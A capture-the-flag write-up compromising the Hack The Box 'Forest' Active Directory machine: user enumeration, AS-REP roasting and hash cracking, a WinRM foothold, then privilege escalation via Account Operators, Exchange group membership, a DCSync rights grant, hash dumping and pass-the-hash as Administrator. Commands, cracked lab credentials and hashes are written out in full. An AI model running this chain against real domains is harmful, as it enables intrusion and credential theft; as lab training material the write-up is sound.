Forest - easy HTB
- OS : Windows
- level: Easy
- target ip :
10.10.10.161 - Pentest environment : Exegol
Scanning and information gathering
Basic info scan on the most common ports: nmap 10.10.10.161 -sV -sC -Pn -T4
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-11-30 18:32:10Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h46m55s, deviation: 4h37m09s, median: 6m54s
| smb2-time:
| date: 2023-11-30T18:32:15
|_ start_date: 2023-11-30T02:53:50
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2023-11-30T10:32:16-08:00
All ports scan :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
nmap -p- -sV -T5 --max-retries 1 10.10.10.161
#ouput
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-11-30 18:40:56Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49684/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
49940/tcp open msrpc Microsoft Windows RPC
Enumeration
DNS (53):

Lets try DNS zone transfert on the target domaine : dig axfr "htb.local" @"10.10.10.161”
But that failed.
SMB(139,445) :
Try to enumerate users using enum4linux and -U options :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
=====================================
| Users via RPC on 10.10.10.161 |
=====================================
[*] Enumerating users via 'querydispinfo'
[+] Found 31 user(s) via 'querydispinfo'
[*] Enumerating users via 'enumdomusers'
[+] Found 31 user(s) via 'enumdomusers'
[+] After merging user results we have 31 user(s) total:
'1123':
username: $331000-VK4ADACQNUCA
name: (null)
acb: '0x00020015'
description: (null)
'1124':
username: SM_2c8eef0a09b545acb
name: Microsoft Exchange Approval Assistant
acb: '0x00020011'
description: (null)
'1125':
username: SM_ca8c2ed5bdab4dc9b
name: Microsoft Exchange
acb: '0x00020011'
description: (null)
'1126':
username: SM_75a538d3025e4db9a
name: Microsoft Exchange
acb: '0x00020011'
description: (null)
'1127':
username: SM_681f53d4942840e18
name: Discovery Search Mailbox
acb: '0x00020011'
description: (null)
'1128':
username: SM_1b41c9286325456bb
name: Microsoft Exchange Migration
acb: '0x00020011'
description: (null)
'1129':
username: SM_9b69f1b9d2cc45549
name: Microsoft Exchange Federation Mailbox
acb: '0x00020011'
description: (null)
'1130':
username: SM_7c96b981967141ebb
name: E4E Encryption Store - Active
acb: '0x00020011'
description: (null)
'1131':
username: SM_c75ee099d0a64c91b
name: Microsoft Exchange
acb: '0x00020011'
description: (null)
'1132':
username: SM_1ffab36a2f5f479cb
name: SystemMailbox{8cc370d3-822a-4ab8-a926-bb94bd0641a9}
acb: '0x00020011'
description: (null)
'1134':
username: HealthMailboxc3d7722
name: HealthMailbox-EXCH01-Mailbox-Database-1118319013
acb: '0x00000210'
description: (null)
'1135':
username: HealthMailboxfc9daad
name: HealthMailbox-EXCH01-001
acb: '0x00000210'
description: (null)
'1136':
username: HealthMailboxc0a90c9
name: HealthMailbox-EXCH01-002
acb: '0x00000210'
description: (null)
'1137':
username: HealthMailbox670628e
name: HealthMailbox-EXCH01-003
acb: '0x00000210'
description: (null)
'1138':
username: HealthMailbox968e74d
name: HealthMailbox-EXCH01-004
acb: '0x00000210'
description: (null)
'1139':
username: HealthMailbox6ded678
name: HealthMailbox-EXCH01-005
acb: '0x00000210'
description: (null)
'1140':
username: HealthMailbox83d6781
name: HealthMailbox-EXCH01-006
acb: '0x00000210'
description: (null)
'1141':
username: HealthMailboxfd87238
name: HealthMailbox-EXCH01-007
acb: '0x00000210'
description: (null)
'1142':
username: HealthMailboxb01ac64
name: HealthMailbox-EXCH01-008
acb: '0x00000210'
description: (null)
'1143':
username: HealthMailbox7108a4e
name: HealthMailbox-EXCH01-009
acb: '0x00000210'
description: (null)
'1144':
username: HealthMailbox0659cc1
name: HealthMailbox-EXCH01-010
acb: '0x00000210'
description: (null)
'1145':
username: sebastien
name: Sebastien Caron
acb: '0x00000210'
description: (null)
'1146':
username: lucinda
name: Lucinda Berger
acb: '0x00000210'
description: (null)
'1147':
username: svc-alfresco
name: svc-alfresco
acb: '0x00010210'
description: (null)
'1150':
username: andy
name: Andy Hislip
acb: '0x00000210'
description: (null)
'1151':
username: mark
name: Mark Brandt
acb: '0x00000210'
description: (null)
'1152':
username: santi
name: Santi Rodriguez
acb: '0x00000210'
description: (null)
'500':
username: Administrator
name: Administrator
acb: '0x00000010'
description: Built-in account for administering the computer/domain
'501':
username: Guest
name: (null)
acb: '0x00000215'
description: Built-in account for guest access to the computer/domain
'502':
username: krbtgt
name: (null)
acb: '0x00000011'
description: Key Distribution Center Service Account
'503':
username: DefaultAccount
name: (null)
acb: '0x00000215'
description: A user account managed by the system.
We can also used Kerbrute to try to enumerate domain users : kerbrute userenum -d "htb.local" --dc 10.10.10.161 /usr/share/seclists/Usernames/Names/names.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 12/01/23 - Ronnie Flathers @ropnop
2023/12/01 20:28:31 > Using KDC(s):
2023/12/01 20:28:31 > 10.10.10.161:88
2023/12/01 20:28:33 > [+] VALID USERNAME: andy@htb.local
2023/12/01 20:28:52 > [+] VALID USERNAME: forest@htb.local
2023/12/01 20:29:08 > [+] VALID USERNAME: lucinda@htb.local
2023/12/01 20:29:10 > [+] VALID USERNAME: mark@htb.local
2023/12/01 20:29:23 > [+] VALID USERNAME: sebastien@htb.local
Ok Great we can now creat the final users mlist like this :
1
2
3
4
5
6
7
santi
mark
andy
svc-alfresco
lucinda
sebastien
forest
Foothlod:
An basic attack in active directory is ASREProasting this concise attempt to make a request of a TGT via the Kerberos protocol via all users who have the pre-authentication Kerberos disabled, to do so we will use a tool of the Impacket suite:
1
2
3
4
5
6
7
8
9
10
11
12
GetNPUsers.py -request -outputfile hash.asrep -format john -usersfile users.txt -dc-ip 10.10.10.161 "htb.local"/
#output
Impacket for Exegol - v0.10.1.dev1+20230806.34223.faf17b2 - Copyright 2022 Fortra - forked by ThePorgs
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$svc-alfresco@HTB.LOCAL:73d8d730c1ad75b6966514cd8706f4e8$13d7841a3ab278bc441cc246c1603ef04fc8bd8cb7e4609303404a265538df7d665a15269f0d6159cd1b4c4507f82926cc4693eb0bedade0c1ba809511ca0bd2c31343c58c8f9633a4118d1cc0ebb8c03072833d052941e1a4e6dde9ddd8c68709368b17e66b8fd6cfde76df5208208d6636c42f6bc029f252ae72cd6afba9016df9355c79870e584f54ee7936a0b9a77b2d0a0dc85d9a65650dd1e0eb5b1a27ee84812193baba3e40f144bb22911eb25961ddaedb22eb56babc82eb59cc5405bd4a0eaa9c7f5d151a4d8a527008fd5eaeeb2a54fd9114be2eed1b0323ae19aa1eec9079d510
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User forest doesn't have UF_DONT_REQUIRE_PREAUTH set
ok svc-alfresco user has kerberos pre-authentication disabled it was able to make a TGT request on its name try now to crack the TGT with john the ripper: john --wordlist=/usr/share/wordlists/rockyou.txt hash.asrep
1
2
3
4
5
6
7
8
9
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Cost 1 (etype) is 23 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
s3rvice ($krb5asrep$svc-alfresco@HTB.LOCAL)
1g 0:00:00:04 DONE (2023-12-01 20:41) 0g/s 865627p/s 865627c/s 865627C/s s3xir33d..s3r1bu
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
we can use evil-winrm to gain the first acces on the server: evil-winrm -u "svc-alfresco" -p "s3rvice" -i "10.10.10.161"
Privileges escalation
Try realy easy win with DCsync technique:
1
2
3
4
5
6
7
8
9
secretsdump -outputfile 'something' 'htb.local'/'svc-alfresco':'s3rvice'@'10.10.10.161'
#output
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] DRSR SessionError: code: 0x20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for this replication operation is invalid.
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
we can see that dosen’t work…
To gain DA acces we can used Bloodhound to give us the way, so upload the SharpHound.exe binary on the target to extract the objects from the AD:
1
2
3
4
5
6
7
upload ../opt/resources/windows/SharpHound.exe
#execute the binary
.\SharpHound.exe --CollectionMethods All --Domain htb.local
#Downlaod the .zip file
download <your-file.zip>
Run the neo4j db : neo4j start
run bloodhound : bloodhound

We can see that our user (svc-alfresco) is part of a privileged sub-group which is Account Operators.

Thanks to this group we can create a user; add it on Exchange group and be able to do a DCsync attack with then lets go.
So lets process to this in first we need to creat a new users on the domain.

Add new users on the add : net user toto Pass123! /add
Add toto to Exchange server group : Add-ADGroupMember -Identity "Exchange Windows Permissions" -Members toto
We can see toto is in the Exchange Group.
Now use dacledit.py to ad toto has a DCSYNC right (DS-Replication-Get-Changes, DS-Replication-Get-Changes-All):
1
dacledit.py htb.local/toto:'Pass123!' -action write -rights DCSync -principal toto -target-dn 'DC=htb,DC=local' -dc-ip 10.10.10.161
PowerView alternative :
1
Add-DomainObjectAcl -Rights 'All' -TargetIdentity "target_object" -PrincipalIdentity "controlled_object"

Now Dump the hash of the domain using secrets-dump :
secretsdump -outputfile 'something' 'htb.local'/'toto':'Pass123!'@'10.10.10.161’
Gain DA acces with evil-winrm or psexec in my case its evil-winrm :
evil-winrm -u "Administrator" -H "32693b11e6aa90eb43d32c72a07ceea6" -i "10.10.10.161”
Congrat !! 👽
Crédit for root :
exploit Account Operators : https://www.whiteoaksecurity.com/blog/account-operators-privilege-escalation/
DCsync right : https://ppn.snovvcrash.rocks/pentest/infrastructure/ad/acl-abuse#add-dcsync-rights